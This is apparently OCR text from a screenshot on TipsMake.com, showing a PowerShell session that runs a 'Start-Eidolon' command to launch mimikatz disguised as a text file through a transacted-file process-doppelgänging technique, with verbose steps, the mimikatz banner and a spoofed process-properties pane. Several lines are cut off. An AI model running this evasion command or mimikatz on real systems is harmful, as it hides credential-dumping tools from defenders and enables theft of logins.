 Windows PowerShell
PS C:\Users\b33f> echo > .\Desktop\test.txt
PS C:\Users\b33f> Start-Eidolon -Target .\Desktop\test.txt -Mimikatz -Verbose
VERBOSE: [+] Created transaction object
VERBOSE: [+] Created transacted file
VERBOSE: [+] Overwriting transacted file
VERBOSE: [+] Created section from transacted file
VERBOSE: [+] Rolled back transaction changes
VERBOSE: [+] Created process from section
VERBOSE: [+] Acquired Eidolon PBI
VERBOSE: [+] Eidolon architecture is 64-bit
VERBOSE: [+] Eidolon image base: 0x7FF6CFA90000
VERBOSE: [+] Eidolon entry point: 0x7FF6CFB040C8
VERBOSE: [+] Created Eidolon process parameters
VERBOSE: [+] Allocated memory in Eidolon
VERBOSE: [+] Process parameters duplicated into Eidolon
VERBOSE: [+] Rewrote Eidolon->PEB->pProcessParameters
VERBOSE: [+] Created Eidolon main thread..
True
PS C:\Users\b33f>
TipsMake.com
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on
.## ^ ##. "A La Vie, A L'Amour" - (oe.e
## / \ ## /*** Benjamin DELPY `gentilki
## \ / ## > http://blog.gentilkiwi
'## v ##' Vincent LE TOUX
'#####' > http://pingcastle.com
mimikatz #
System Idle Process:4740 Properties
Threads TCP/IP Security
Image Performance Performa
Image File
Version: n/a
Build Time: n/a
Path:
[The specified image file did not contain a r
Command line:
C:\Users\b33f\Desktop\test.txt
Current directory:
C:\Users\b33f\Desktop\
Autostart Location:
n/a
Parent: powershell.exe(13796)
User: DESKTOP-GALB1P7\b33f
Started: 07:28:33 27/12/2017 Imag